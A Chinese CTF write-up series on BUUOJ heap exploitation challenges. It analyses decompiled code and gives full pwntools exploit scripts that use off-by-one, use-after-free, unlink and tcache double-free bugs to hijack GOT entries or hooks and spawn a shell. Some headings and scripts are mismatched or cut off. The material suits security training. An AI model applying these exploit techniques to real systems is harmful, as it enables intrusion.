然后我们对chunk0进行输入,溢出一字节,覆盖chunk1_header的size位为0x81,然后将chunk1 free掉,chunk1_header同时也被free掉,然后这就有了一块大小为0x80的空闲chunk。我们申请大小为0x70的chunk,就可以申请到这块空间。这时下图所示的黄色区域都是我们申请来的chunk,我们想要修改got表,可以将free函数的got表地址写入chunk2_header的原存储chunk2地址处,这样我们对chunk2进行输出时,实际上就是输出free函数的实际地址,泄露出libc的基址,然后将system函数写入,进行free时实际上就是运行了system函数,从而进行getshell。
exp:
from pwn import *
from LibcSearcher import *

context(arch = 'amd64', os = 'linux', log_level = 'debug')
io = process('./heapcreator')
io = remote('node3.buuoj.cn', 29320)
elf = ELF('./heapcreator')
free_got = elf.got['free']

def add(size, content):
    io.sendlineafter('Your choice :', '1')
    io.sendlineafter('Size of Heap : ', str(size))
    io.sendlineafter('Content of heap:', content)

def edit(index, content):
    io.sendlineafter('Your choice :', '2')
    io.sendlineafter('Index :', str(index))
    io.sendlineafter('Content of heap : ', content)

def display(index):
    io.sendlineafter('Your choice :', '3')
    io.sendlineafter('Index :', str(index))

def delete(index):
    io.sendlineafter('Your choice :', '4')
    io.sendlineafter('Index :', str(index))

add(0x18, 'aaaa') # 0
add(0x10, 'bbbb') # 1
add(0x10, 'cccc') # 2
add(0x10, '/bin/sh') # 3

edit(0, 'a' * 0x18 + '\x81')
delete(1)

payload = 'a' * 0x40 + p64(8) + p64(free_got)
add(0x70, payload) # 1
display(2)

io.recvuntil('Content : ')
free_addr = u64(io.recvuntil('Done')[:-5].ljust(8,'\x00'))
print(hex(free_addr))

libc = LibcSearcher('free', free_addr)
libc_base = free_addr - libc.dump('free')
system = libc_base + libc.dump('system')
print(hex(system))

edit(2, p64(system))
delete(3)

io.interactive()
0x08 0ctf_2017_babyheap
0x09 hitcontraining_bamboobox
还是一道菜单堆题,先来看看申请chunk,这一块代码,用了itemlist来存储申请的chunk的大小和chunk的content地址。
    for ( i = 0; i <= 99; ++i )
    {
      if ( !itemlist[2 * i + 1] )
      {
        LODWORD(itemlist[2 * i]) = v2;
        itemlist[2 * i + 1] = (char *)malloc(v2);
        printf("Please enter the name of item:");
        itemlist[2 * i + 1][(int)read(0, itemlist[2 * i + 1], v2)] = 0;
        ++num;
        return 0LL;
      }
    }
然后是修改chunk内容的代码,这里没有对我们的输入大小范围进行限制,存在溢出。
  if ( num )
  {
    printf("Please enter the index of item:");
    read(0, buf, 8uLL);
    v1 = atoi(buf);
    if ( itemlist[2 * v1 + 1] )
    {
      printf("Please enter the length of item name:");
      read(0, nptr, 8uLL);
      v2 = atoi(nptr);
      printf("Please enter the new name of the item:");
      itemlist[2 * v1 + 1][(int)read(0, itemlist[2 * v1 + 1], v2)] = 0;
    }
    else
    {
      puts("invaild index");
    }
  }
然后输出数据的话是将所有数据输出,free chunk的话会将将itemlist李置零,且将chunk的内容置零。
这题可以用House Of Force来做,可以执行magic函数,但是flag又不在那个目录下,因此我们可以用UNlink来做。
首先我们先申请四块chunk,对编号为1的chunk1进行输入,伪造一块chunk,fd和bk分别指向这块地址-0x18和-0x10处,然后覆盖下一块chunk的pre_siez位和size位,把这块fake_chunk伪造成一块free掉的chunk,然后free chunk2,触发UNlink。
payload为payload = p64(0) + p64(0x30) + p64(array + 0x18 - 0x18) + p64(array + 0x18 - 0x10)
payload += 'a' * 0x10 + p64(0x30) + p64(0x90)
此时itemlist的原本chunk1的地方,地址就变为了itemlist的地址,也就是说我们对chunk1进行修改,也就是对itemlist进行修改,我们可以将free函数的got表地址写入chunk0处,然后进行输出,就能够泄露出libc的基址了,然后得到system函数的真实地址,写入free函数的got表,free函数就被劫持为system函数了,即可getshell。
exp:
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
# io = process('./bamboobox')
io = remote('node3.buuoj.cn', 25016)
elf = ELF('./bamboobox')
libc = ELF('./libc-2.23.so')
free_got = elf.got['free']
def show():
io.sendlineafter('Your choice:', '1')
def add(size, content):
io.sendlineafter('Your choice:', '2')
io.sendlineafter('Please enter the length of item name:', str(size))
io.sendafter('Please enter the name of item:', content)
def edit(index, size, content):
io.sendlineafter('Your choice:', '3')
io.sendlineafter('Please enter the index of item:', str(index))
io.sendlineafter('Please enter the length of item name:', str(size))
io.sendafter('Please enter the new name of the item:', content)
def delete(index):
io.sendlineafter('Your choice:', '4')
io.sendafter('Please enter the index of item:', str(index))
array = 0x6020C0
add(0x30, 'aaaa') # 0
add(0x30, 'aaaa') # 1
add(0x80, 'aaaa') # 2
add(0x20, '/bin/sh') # 3
payload = p64(0) + p64(0x30) + p64(array + 0x18 - 0x18) + p64(array + 0x18 - 0x10)

payload += 'a' * 0x10 + p64(0x30) + p64(0x90)
edit(1, len(payload), payload)
delete(2)
# gdb.attach(io)
edit(1, 0x100, p64(0x20) + p64(free_got))#1
show()
io.recvuntil('0 : ')
puts_addr = u64(io.recvuntil(":")[:6].ljust(8,'\x00'))
libc_base = puts_addr - libc.symbols['free']
system = libc_base + libc.symbols['system']
edit(0, 8, p64(system))
delete(3)
io.interactive()
0x0a pwnable_hacknote
还是道菜单堆题,但是这次只有添加、删除、输出三个功能了。
先来看看添加,会先malloc一块大小为8的空间,然后把返回的地址存入ptr数组中,然后将函数 sub_804862B() 的地址存入这块申请的空间,之后输入输入内容的大小,没有溢出,之后输入输入内容,并将chunk的content的地址存入先前申请的空间的第二个四字节处。
unsigned int add()
{
  int v0; // ebx
  int i; // [esp+Ch] [ebp-1Ch]
  int size; // [esp+10h] [ebp-18h]
  char buf[8]; // [esp+14h] [ebp-14h] BYREF
  unsigned int v5; // [esp+1Ch] [ebp-Ch]

  v5 = __readgsdword(0x14u);
  if ( dword_804A04C <= 5 )
  {
    for ( i = 0; i <= 4; ++i )
    {
      if ( !*(&ptr + i) )
      {
        *(&ptr + i) = malloc(8u);
        if ( !*(&ptr + i) )
        {
          puts("Alloca Error");
          exit(-1);
        }
        *(_DWORD *)*(&ptr + i) = sub_804862B;
        printf("Note size :");
        read(0, buf, 8u);
        size = atoi(buf);
        v0 = (int)*(&ptr + i);
        *(_DWORD *)(v0 + 4) = malloc(size);
        if ( !*((_DWORD *)*(&ptr + i) + 1) )
        {
          puts("Alloca Error");
          exit(-1);
        }
        printf("Content :");
        read(0, *((void **)*(&ptr + i) + 1), size);
        puts("Success !");
        ++dword_804A04C;
        return __readgsdword(0x14u) ^ v5;
      }
    }
  }
  else
  {
    puts("Full");
  }
  return __readgsdword(0x14u) ^ v5;
}
再来看看删除功能,这里只是单纯将两块chunk给free掉了,并没有置零,也没有在ptr数组中将其删去,明显的UAF漏洞。
unsigned int sub_80487D4()
{
  int v1; // [esp+4h] [ebp-14h]
  char buf[4]; // [esp+8h] [ebp-10h] BYREF
  unsigned int v3; // [esp+Ch] [ebp-Ch]

  v3 = __readgsdword(0x14u);
  printf("Index :");
  read(0, buf, 4u);
  v1 = atoi(buf);
  if ( v1 < 0 || v1 >= dword_804A04C )
  {
    puts("Out of bound!");
    _exit(0);
  }
  if ( *(&ptr + v1) )
  {
    free(*((void **)*(&ptr + v1) + 1));
    free(*(&ptr + v1));
    puts("Success");
  }
  return __readgsdword(0x14u) ^ v3;
}
然后看看输出函数,这里他是利用固定申请的那块chunk里存的那个函数来进行输出,那么思路就出来了,利用UAF,覆盖掉这个函数的地址为puts函数的got表地址,然后就可以泄露出libc的基址了。
unsigned int display()
{
  int v1; // [esp+4h] [ebp-14h]
  char buf[4]; // [esp+8h] [ebp-10h] BYREF
  unsigned int v3; // [esp+Ch] [ebp-Ch]

  v3 = __readgsdword(0x14u);
  printf("Index :");
  read(0, buf, 4u);
  v1 = atoi(buf);
  if ( v1 < 0 || v1 >= dword_804A04C )
  {
    puts("Out of bound!");
    _exit(0);
  }
  if ( *(&ptr + v1) )
    (*(void (__cdecl **)(_DWORD))*(&ptr + v1))(*(&ptr + v1));
  return __readgsdword(0x14u) ^ v3;
}
我们先申请两块大小为24的chunk,然后依次free掉两块chunk,这时堆空间的分布情况如下,然后根据FILO的原则,如果我们此时申请大小为8,那么就会先申请chunk1_header作为chunk2_header的空间,而chunk0_header就会作为chunk2的空间,此时我们进行输入,就会覆盖chunk0_header的内容,而由于存在UAF漏洞,且ptr数组没有删去已经free掉的数据,我们就可以覆盖chunk0_header里存储的chunk0的地址为puts函数的got表地址,输出chunk0的数据,就把puts函数的真实地址泄露出来了,就得到了libc的基址,如法炮制将chunk0_header的输出函数地址覆盖为system函数的地址,后面修改为||sh 字符串即可getshell。
这里之所以是||sh 字符串,是因为在输出函数中,参数传入的是该note的地址,他会对该地址进行加4处理,才对应到我们输入的内容的地址,当我们将其修改为system函数的地址后,参数就是system函数的地址所在的地址了,而把该地址中的内容当做字符串就是p32(system)||sh,当system执行 p32(system)||sh ,因为无法解析p32(system),就会转而执行sh,这样我们就拿到了shell。
int __cdecl sub_804862B(int a1)
{
  return puts(*(const char **)(a1 + 4));
}
exp:
from pwn import *

context(log_level='debug', arch='i386', os='linux')

io = process('./hacknote')
io = remote('node3.buuoj.cn', 26831)
elf = ELF('./hacknote')
libc = ELF('./libc-2.23-32.so')

def add(size, content):
    io.sendlineafter('Your choice :', str(1))
    io.sendafter('Note size :', str(size))
    io.sendafter('Content :', content)

def delete(index):
    io.sendlineafter('Your choice :', str(2))
    io.sendlineafter('Index :', str(index))

def display(index):
    io.sendlineafter('Your choice :', str(3))
    io.sendlineafter('Index :', str(index))

add(24, 'a' * 24)
add(24, 'b' * 24)

delete(0)
delete(1)
# gdb.attach(io)
add(8, p32(0x804862B) + p32(elf.got["puts"]))

display(0)
libc_base = u32(io.recvuntil("\xf7")[-4: ]) - libc.symbols["puts"]
info("libc_base -> 0x%x" % libc_base)

delete(2)
print(hex(libc.symbols['system'] + libc_base))
payload = p32(libc.symbols['system'] + libc_base) + '||sh'
add(8, payload)
# gdb.attach(io)
display(0)

io.interactive()
0x0b hitcon2014_stkof
还是一道菜单堆题,但是这次只给了添加,修改,删除三个功能,第四个选项没有什么用,不会给我们输出chunk的内容。
先来看看添加函数的代码,它用了一个数组来存储我们申请的内存,而且这里对数组下标进行修改是先进行自增再进行数组内容修改,也就是说数组下标为0处没有内容。
__int64 add()
{
  __int64 size; // [rsp+0h] [rbp-80h]
  char *v2; // [rsp+8h] [rbp-78h]
  char s[104]; // [rsp+10h] [rbp-70h] BYREF
  unsigned __int64 v4; // [rsp+78h] [rbp-8h]

  v4 = __readfsqword(0x28u);
  fgets(s, 16, stdin);
  size = atoll(s);
  v2 = (char *)malloc(size);
  if ( !v2 )
    return 0xFFFFFFFFLL;
  (&chunk_array)[++index] = v2;
  printf("%d\n", (unsigned int)index);
  return 0LL;
}
``

然后来看看修改函数,这里对内容的修改没有对我们输入的长度大小进行判断,存在溢出。
```c
__int64 edit()
{
  __int64 result; // rax
  int i; // eax
  unsigned int v2; // [rsp+8h] [rbp-88h]
  __int64 size; // [rsp+10h] [rbp-80h]
  char *ptr; // [rsp+18h] [rbp-78h]
  char s[104]; // [rsp+20h] [rbp-70h] BYREF
  unsigned __int64 v6; // [rsp+88h] [rbp-8h]

  v6 = __readfsqword(0x28u);
  fgets(s, 16, stdin);
  v2 = atol(s);
  if ( v2 > 0x100000 )
    return 0xFFFFFFFFLL;
  if ( !(&chunk_array)[v2] )
    return 0xFFFFFFFFLL;
  fgets(s, 16, stdin);
  size = atoll(s);
  ptr = (&chunk_array)[v2];
  for ( i = fread(ptr, 1uLL, size, stdin); i > 0; i = fread(ptr, 1uLL, size, stdin) )
  {
    ptr += i;
    size -= i;
  }
  if ( size )
    result = 0xFFFFFFFFLL;
  else
    result = 0LL;
  return result;
}
再来看看删除的函数,在free掉chunk后也对数组进行了置零处理。
__int64 sub_400B07()
{
  unsigned int v1; // [rsp+Ch] [rbp-74h]
  char s[104]; // [rsp+10h] [rbp-70h] BYREF
  unsigned __int64 v3; // [rsp+78h] [rbp-8h]

  v3 = __readfsqword(0x28u);
  fgets(s, 16, stdin);
  v1 = atol(s);
  if ( v1 > 0x100000 )
    return 0xFFFFFFFFLL;
  if ( !(&chunk_array)[v1] )
    return 0xFFFFFFFFLL;
  free((&chunk_array)[v1]);
  (&chunk_array)[v1] = 0LL;
  return 0LL;
}
由于没有给我们输出功能,我们想要通过输出got表地址来得到libc的基址,就要想办法去输出chunk的内容,我们可以通过UNlink来拿到数组的修改能力,然后将free函数、puts函数、atoi函数的got表地址写入数组,然后通过修改函数对free函数的got表进行改写,将puts函数的plt表地址写入,这样当我们调用free函数时实际上就是调用了puts函数,就实现了输出功能。
如图三个函数的got表已经被我们写入数组。

修改完free函数的got表后,free掉chunk1,就能将puts函数的实际地址输出,就得到了libc的基址。这里有一个小地方可以稍微注意一下,接收数据时,他是先输出一个回车,然后输出地址,然后输出'OK\n',最开始没注意,困在这好久,
有了libc后,就有了system函数的地址,写入atoi函数的got表,然后输入字符串/bin/sh即可getshell。
exp:
from pwn import *
from LibcSearcher import *

context(log_level='debug', arch='amd64', os='linux')

# io = process('./stkof')
io = remote('node3.buuoj.cn', 27229)
elf = ELF('./stkof')

free_got = elf.got['free']
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
atoi_got = elf.got['atoi']

def add(size):
    io.sendline(str(1))
    io.sendline(str(size))
    io.recvuntil('OK')

def edit(index, size, content):
    io.sendline(str(2))
    io.sendline(str(index))
    io.sendline(str(size))
    io.send(content)
    io.recvuntil('OK')

def delete(index):
    io.sendline(str(3))
    io.sendline(str(index))

array = 0x602148

add(0x10) # 1
add(0x30) # 2
add(0x80) # 3
add(0x20) # 4

fake_chunk = p64(0) + p64(0x30) + p64(array + 8 - 0x18)
fake_chunk += p64(array + 8 - 0x10) + 'a' * 0x10 + p64(0x30) + p64(0x90)
edit(2, len(fake_chunk), fake_chunk)
delete(3)
io.recvuntil('OK')

payload = 'a' * 8 + p64(free_got) + p64(puts_got) + p64(atoi_got)
edit(2, len(payload), payload)

edit(0, len(p64(puts_plt)), p64(puts_plt))
# gdb.attach(io, 'b *0x400c85')
delete(1)

io.recvuntil('\n')
puts_addr = u64(io.recv(6).ljust(8,'\x00'))
print(hex(puts_addr))

libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
system = libc_base + libc.dump('system')

edit(2, 8, p64(system))
io.sendline('/bin/sh')

io.interactive()
0x0c ciscn_2019_es_1
这题环境是Ubuntu18,libc的版本是2.29,相比2.23多了一个tcache机制,用于链接空闲的 chunk 结构体,其中的 next 指针指向下一个大小相同的 chunk,具体可见 ctfwiki。
tcache 是 glibc 2.26 (ubuntu 17.10) 之后引入的一种技术,目的是提升堆管理的性能。但提升性能的同时舍弃了很多安全检查
————ctfwiki
本题的漏洞在 call() 函数中,也就是对chunk进行删除的函数,在进行free后并没有对chunk进行置零处理,也没有修改数组中的值,明显的UAF漏洞。
unsigned __int64 call()
{
  int v1; // [rsp+4h] [rbp-Ch] BYREF
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  puts("Please input the index:");
  __isoc99_scanf("%d", &v1);
  if ( (&heap_addr)[v1] )
    free(*(void **)(&heap_addr)[v1]);
  puts("You try it!");
  puts("Done");
  return __readfsqword(0x28u) ^ v2;
}
这里可以选择通过double free来控制tcache bins,修改 tcache bin 中的数量以及链头地址,使得chunk在free后进入unsortbins中,进而泄露处libc的基址。也可以选择申请一块大小超过tcache范围的chunk,在free后不进入tcache,更方便泄露libc的基址。
先申请三块chunk,然后free掉chunk0,此时chunk0的fd指针指向 main_arena+96 处,由于存在UAF漏洞,直接输出chunk0,然后就可以得到了libc的基址。
接下来再申请一块chunk,大小为0x500,将chunk0的空间申请掉,然后利用tcache,double free申请到free_hook 的空间,将one_gadget写入,对chunk进行free即可getshell。

这里简单说一下利用tcache的double free来达到任意地址写,tcache与fastbins类似,也是通过fd指针来进行空闲chunk的连接,但是不同的是fastbins的fd指针指向的是chunk的开头,而tcache的指针指向用户输入内容的地址开头。
我们对一块chunk进行double free后,就是下图上面的样子,申请一块相同大小的chunk,然后输入内容为我们想要控制的内存的地址,就成了下图step2的样子,再申请两块相同大小的chunk就拿到了我们想要控制的内存的指针,就达到了任意地址写的目的。
exp:
from pwn import *

context(log_level='debug', arch='amd64', os='linux')

io = process('./ciscn_2019_es_1',env={"LD_PRELOAD":"./libc-2.27.so"})
# io = process('./ciscn_2019_es_1')
# io = remote('node3.buuoj.cn', 28114)
libc = ELF('./libc-2.27.so')


def add(size, content, call):
    io.sendlineafter('choice:', str(1))
    io.sendlineafter('Please input the size of compary\'s name\n', str(size))
    io.sendafter('please input name:', content)
    io.sendafter('please input compary call:', call)
    io.recvuntil('Done!\n')


def display(index):
    io.sendlineafter('choice:', str(2))
    io.sendlineafter('Please input the index:\n', str(index))
    io.recvuntil('name:\n')


def delete(index):
    io.sendlineafter('choice:', str(3))
    io.sendlineafter('Please input the index:\n', str(index))


add(0x500, 'content', 'call') # 0
add(0x60, 'content', 'call') # 1
add(0x60, 'content', 'call') # 2
delete(0)
display(0)

main_arena = u64(io.recv(6).ljust(8, '\x00'))

print(hex(main_arena))

libc_base = main_arena - 0x3ebca0
malloc_hook = libc_base + libc.sym['__malloc_hook']
free_hook = libc_base + libc.sym['__free_hook']

print('libc_base -> ' + hex(libc_base))
print('malloc_hook -> ' + hex(malloc_hook))
print('free_hook -> ' + hex(free_hook))

onegadget = libc_base + 0x4f322

add(0x500, 'aaaa', 'aaaa')

delete(1)
delete(1)
add(0x60, p64(free_hook), 'a' * 8)
add(0x60, 'a' * 8, 'a' * 8)
add(0x60, p64(onegadget), 'a' * 8)

delete(0)

io.interactive()
0x0d picoctf_2018_can_you_gets_me
依然是一道菜单题,四个功能。
来看看申请的函数,先申请了0x10大小的空间,用来存储之后申请的内存的大小以及地址。这里申请空间大小受到了限制,只能申请0x18或者0x38大小的空间。
unsigned __int64 create()
{
  char *v0; // rbx
  int i; // [rsp+4h] [rbp-2Ch]
  size_t size; // [rsp+8h] [rbp-28h]
  char buf[8]; // [rsp+10h] [rbp-20h] BYREF
  unsigned __int64 v5; // [rsp+18h] [rbp-18h]

  v5 = __readfsqword(0x28u);
  for ( i = 0; i <= 9; ++i )
  {
    if ( !heaparray[i] )
    {
      heaparray[i] = (char *)malloc(0x10uLL);
      if ( !heaparray[i] )
      {
        puts("Allocate Error");
        exit(1);
      }
      printf("Size of Heap(0x10 or 0x20 only) : ");
      read(0, buf, 8uLL);
      size = atoi(buf);
      if ( size != 24 && size != 56 )
        exit(-1);
      v0 = heaparray[i];
      *((_QWORD *)v0 + 1) = malloc(size);
      if ( !*((_QWORD *)heaparray[i] + 1) )
      {
        puts("Allocate Error");
        exit(2);
      }
      *(_QWORD *)heaparray[i] = size;
      printf("Content:");
      read_input(*((_QWORD *)heaparray[i] + 1), size);
      puts("Done!");
      return __readfsqword(0x28u) ^ v5;
    }
  }
  return __readfsqword(0x28u) ^ v5;
}
然后是edit函数,进行输入的大小为 size+1 ,也就是存在off-by-one漏洞,溢出一字节,加上之前申请大小只能为0x18或者0x38,复用了下一块chunk的前比那个字节,溢出一字节刚好覆盖下一chunk的size位。
unsigned __int64 edit()
{
  int v1; // [rsp+0h] [rbp-10h]
  char buf[4]; // [rsp+4h] [rbp-Ch] BYREF
  unsigned __int64 v3; // [rsp+8h] [rbp-8h]

  v3 = __readfsqword(0x28u);
  printf("Index :");
  read(0, buf, 4uLL);
  v1 = atoi(buf);
  if ( v1 < 0 || v1 > 9 )
  {
    puts("Out of bound!");
    _exit(0);
  }
  if ( heaparray[v1] )
  {
    printf("Content: ");
    read_input(*((_QWORD *)heaparray[v1] + 1), *(_QWORD *)heaparray[v1] + 1LL);
    puts("Done!");
  }
  else
  {
    puts("How Dare you!");
  }
  return __readfsqword(0x28u) ^ v3;
}

到这就有了思路,通过溢出一字节覆盖下一chunk的size位,也就是存储用户申请chunk的size和地址的chunk(姑且称之为 heap struct),实现 Chunk Extend ,然后将其free,此时bins中的情况是这样的, 0x14e32c0 是用户申请chunk的地址, 0x14e32a0 是因为我们刚才修改了struct的size位。
再进行申请,我们申请的chunk就会将struct包含在其中,我们将atoi函数的got表地址写入struct,然后进行输出,就会输出atoi函数的真实地址,就可以将libc的基址泄露出来,然后将atoi函数的got进行覆写,修改为system函数的地址,然后输入 /bin/sh\x00 即可getshell。
exp:
from pwn import *

# io = process('./npuctf_2020_easyheap',env={"LD_PRELOAD":"./libc-2.27.so"})
# io = process('./npuctf_2020_easyheap')
io = remote('node3.buuoj.cn', 26590)

elf = ELF('./npuctf_2020_easyheap')
libc = ELF('./libc-2.27.so')

def add(size, content):
    io.sendlineafter('Your choice :', str(1))
    io.sendlineafter('Size of Heap(0x10 or 0x20 only) : ', str(size))
    io.sendafter('Content:', content)
    io.recvuntil('Done!\n')

def edit(index, content):
    io.sendlineafter('Your choice :', str(2))
    io.sendlineafter('Index :', str(index))
    io.sendafter('Content: ', content)
    io.recvuntil('Done!\n')

def display(index):
    io.sendlineafter('Your choice :', str(3))
    io.sendlineafter('Index :', str(index))
    io.recvuntil('Content : ')


def delete(index):
    io.sendlineafter('Your choice :', str(4))
    io.sendlineafter('Index :', str(index))

add(0x18, 'aaaa') # 0
add(0x18, 'bbbb') # 1

edit(0, 'a' * 0x18 + '\x41')

delete(1)

payload = 'a' * 0x18 + p64(0x21) + p64(0x38) + p64(elf.got['atoi'])
add(0x38, payload) #,2

display(1)
atoi_address = u64(io.recv(6).ljust(8, '\x00'))
print(hex(atoi_address))

libc_base = atoi_address - libc.symbols['atoi']
print('libc_base -> ' + hex(libc_base))

edit(1, p64(libc_base + libc.symbols['system']))

io.sendlineafter('Your choice :', '/bin/sh\x00')
io.interactive()
0x0e gyctf_2020_some_thing_exceting
我们可以看到在程序刚开始时,会读取根目录下的flag文件,将其写入bss段的变量中,没有该文件则退出程序。
unsigned __int64 sub_400896()
{
  FILE *stream; // [rsp+0h] [rbp-10h]
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  setbuf(stdin, 0LL);
  setbuf(stdout, 0LL);
  stream = fopen("/flag", "r");
  if ( !stream )
  {
    puts("Emmmmmm!Maybe you want Fool me!");
    exit(0);
  }
  byte_6020A0 = 96;
  fgets(flag, 45, stream);
  return __readfsqword(0x28u) ^ v2;
}
该程序有三个功能,编辑功能其实会让我们退出程序,只有增加、删除和输出功能。
增加功能会申请一块0x10大小的空间,用来存储接下来申请的两块chunk的地址,然后接下来申请的空间的大小不能超过0x70。
漏洞出现在删除函数中,这里只是将其free掉,没有置零,存在UAF漏洞。
unsigned __int64 sub_400C24()
{
  int v1; // [rsp+4h] [rbp-Ch] BYREF
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  puts("#######################");
  puts("#    Delete Banana    #");
  puts("#---------------------#");
  printf("> Banana ID : ");
  _isoc99_scanf("%d", &v1);
  if ( v1 < 0 || v1 > 10 || !*(&ptr + v1) )
  {
    puts("Emmmmmm!Maybe you want Fool me!");
    lea();
  }
  free(*(void **)*(&ptr + v1));
  free(*((void **)*(&ptr + v1) + 1));
  free(*(&ptr + v1));
  puts("#---------------------#");
  puts("#      ALL Down!      #");
  puts("#######################");
  return __readfsqword(0x28u) ^ v2;
}

那么我们就可以先申请两次chunk,然后分别free掉,此时fastbins情况如下图,其中0x13d4320中存储了chunk1的地址,0x13d4240中存储了chunk0的地址,此时我们再一次进行申请,申请大小为0x10,由于FILO的原则,我们的 ba 会申请到0x13d4240的地址,如果我们将之前存储了flag的变量的地址写入,然后对chunk0进行输出,就可以将flag直接输出了。
exp:
from pwn import *

io = process('./gyctf_2020_some_thing_exceting')
# io = remote('node3.buuoj.cn', 29924)

def add(ba_length, ba, na_length, na):
    io.sendlineafter('want to do :', str(1))
    io.sendlineafter('ba\'s length : ', str(ba_length))
    io.sendlineafter('> ba : ', ba)
    io.sendlineafter('na\'s length : ', str(na_length))
    io.sendlineafter('> na : ', na)

def delete(index):
    io.sendlineafter('want to do :', str(3))
    io.sendlineafter('> Banana ID : ', str(index))

def display(index):
    io.sendlineafter('want to do :', str(4))
    io.sendlineafter('> SCP project ID : ', str(index))
    io.recvuntil('# Banana\'s ba is ')

add(0x50, 'ba', 0x50, 'na') # 0
add(0x50, 'ba', 0x50, 'na') # 1
delete(0)
delete(1)

add(0x10, p64(0x6020a8), 0x10, 'na') # 2
display(0)

io.interactive()
0x0f hitcontraining_unlink
原题
exp:
from pwn import *

context(log_level='debug', arch='amd64', os='linux')

# io = process('./bamboobox')
io = remote('node3.buuoj.cn', 29177)
elf = ELF('./bamboobox')
libc = ELF('./libc-2.23.so')

free_got = elf.got['free']

def show():
    io.sendlineafter('Your choice:', '1')

def add(size, content):
    io.sendlineafter('Your choice:', '2')
    io.sendlineafter('Please enter the length of item name:', str(size))
    io.sendafter('Please enter the name of item:', content)

def edit(index, size, content):
    io.sendlineafter('Your choice:', '3')
    io.sendlineafter('Please enter the index of item:', str(index))
    io.sendlineafter('Please enter the length of item name:', str(size))
    io.sendafter('Please enter the new name of the item:', content)

def delete(index):
    io.sendlineafter('Your choice:', '4')
    io.sendafter('Please enter the index of item:', str(index))

array = 0x6020C0

add(0x30, 'aaaa')  # 0
add(0x30, 'aaaa')  # 1
add(0x80, 'aaaa')  # 2
add(0x20, '/bin/sh')  # 3

payload = p64(0) + p64(0x30) + p64(array + 0x18 - 0x18) + p64(array + 0x18 - 0x10)
payload += 'a' * 0x10 + p64(0x30) + p64(0x90)

edit(1, len(payload), payload)

delete(2)
# gdb.attach(io)
edit(1, 0x100, p64(0x20) + p64(free_got))#1

show()
io.recvuntil('0 : ')
puts_addr = u64(io.recvuntil(":")[:6].ljust(8,'\x00'))

libc_base = puts_addr - libc.symbols['free']
system = libc_base + libc.symbols['system']

edit(0, 8, p64(system))
delete(3)

io.interactive()
0x10 axb_2019_heap
一道格式化字符串漏洞 + off-by-one的综合应用。
首先在banner函数中存在格式化字符串漏洞,可以找到偏移量为8,由于这题开启了PIE,所以我们可以利用格式化字符串漏洞来泄露出栈上的数据从而得到libc的基址和程序的基址。
unsigned __int64 banner()
{
  char format[12]; // [rsp+Ch] [rbp-14h] BYREF
  unsigned __int64 v2; // [rsp+18h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  puts("Welcome to note management system!");
  printf("Enter your name: ");
  __isoc99_scanf("%s", format);
  printf("Hello, ");
  printf(format);
  puts("\n-------------------------------------");
  return __readfsqword(0x28u) ^ v2;
}
gdb调试观察栈上的数据,可以发现偏移为11处为 <main+28> 的地址,可算出程序的基址。然后偏移为15处为 <__libc_start_main+240> 的地址,可算出libc的基址。

解决了这个问题后,再来看看程序,有三个功能,添加、修改和删除,其中添加函数中对key值有一个判断,不等于43的话对申请的大小存在限制,不能小于等于0x80。
然后在edit函数中使用了get_input函数对chunk进行输入,最后的地方有一个判断 if ( a2 + 1 <= v3 ) ,也就是说存在off-by-one漏洞。
size_t __fastcall get_input(__int64 a1, unsigned int a2)
{
  size_t result; // rax
  signed int v3; // [rsp+10h] [rbp-10h]
  _BYTE *v4; // [rsp+18h] [rbp-8h]

  v3 = 0;
  while ( 1 )
  {
    v4 = (_BYTE *)(v3 + a1);
    result = fread(v4, 1uLL, 1uLL, stdin);
    if ( (int)result <= 0 )
      break;
    if ( *v4 == 10 )
    {
      if ( v3 )
      {
        result = v3 + a1;
        *v4 = 0;
        return result;
      }
    }
    else
    {
      result = (unsigned int)++v3;
      if ( a2 + 1 <= v3 )
        return result;
    }
  }
  return result;
}
于是我们可以构造UNlink,将chunk申请到存放chunk地址的位于bss段的note处,然后将free_hook的地址写入note,对free_hook修改为one_gadget,然后getshell。
exp:
from pwn import *

# context(log_level='debug', arch='amd64', os='linux')

io = process('./axb_2019_heap', env={"LD_PRELOAD": "./libc-2.23.so"})
io = remote('node3.buuoj.cn', 27256)
libc = ELF('./libc-2.23.so')


def add(index, size, content):
    io.sendlineafter('>> ', str(1))
    io.sendlineafter('create (0-10):', str(index))
    io.sendlineafter('size:\n', str(size))
    io.sendlineafter('content: \n', content)


def delete(index):
    io.sendlineafter('>> ', str(2))
    io.sendlineafter('index:\n', str(index))


def edit(index, content):
    io.sendlineafter('>> ', str(4))
